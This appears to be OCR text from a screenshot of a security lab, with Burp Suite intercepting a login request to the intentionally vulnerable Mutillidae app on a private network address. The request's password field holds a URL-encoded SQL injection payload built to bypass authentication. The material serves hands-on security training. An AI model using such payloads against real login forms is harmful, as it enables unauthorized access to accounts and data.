 Home
Windows 10
kali-linux-2022.3-vmware-a...
Ubuntu Web Server 6076
1 2 3 4
Trash
File System
Home
pw
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.0.0.200:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.0.200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://10.0.0.200
10 Connection: close
11 Referer: http://10.0.0.200/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=vgl00vevf2pciibrpg1u7u1aaa
13 Upgrade-Insecure-Requests: 1
14
15 username=spokhrel157855&password=%27+OR+%28+1%3D1+AND+username+%3D+%27spokhrel157855%27+%29+--&
login-php-submit-button=Login
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 2
Request Headers 12